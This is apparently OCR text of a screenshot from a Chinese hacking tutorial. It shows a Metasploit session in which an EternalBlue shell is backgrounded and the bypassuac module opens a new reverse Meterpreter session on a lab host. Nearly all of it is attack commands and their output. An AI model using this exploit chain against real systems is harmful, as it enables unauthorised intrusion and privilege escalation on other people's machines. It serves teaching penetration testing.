 C:\Windows\system32>exit
exit
meterpreter > background
[*] Backgrounding session 2...
msf exploit(windows/smb/ms17_010_eternalblue) > back
msf > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > session 2
[-] Unknown command: session.
msf exploit(windows/local/bypassuac) > set session 2
session => 2
msf exploit(windows/local/bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.123.104:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.123.103
[*] Meterpreter session 3 opened (192.168.123.104:4444 -> 192.168.123.103:49162) at 2019-01-17 00:02:38 +0800
发哥微课堂